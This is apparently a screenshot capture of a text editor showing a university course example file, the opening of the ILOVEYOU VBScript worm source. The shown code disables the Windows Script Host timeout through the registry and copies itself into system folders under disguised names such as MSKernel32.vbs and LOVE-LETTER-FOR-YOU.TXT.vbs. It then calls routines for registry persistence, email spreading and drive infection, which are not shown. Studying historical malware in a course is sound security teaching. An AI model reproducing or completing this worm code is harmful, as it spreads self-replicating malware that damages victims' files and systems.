 iloveyou-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt iloveyou-virus.txt
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\
Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Se
ttings\Timeout",0,"REG_DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
Plain Text Tab Width: 8 Ln 31, Col 14 INS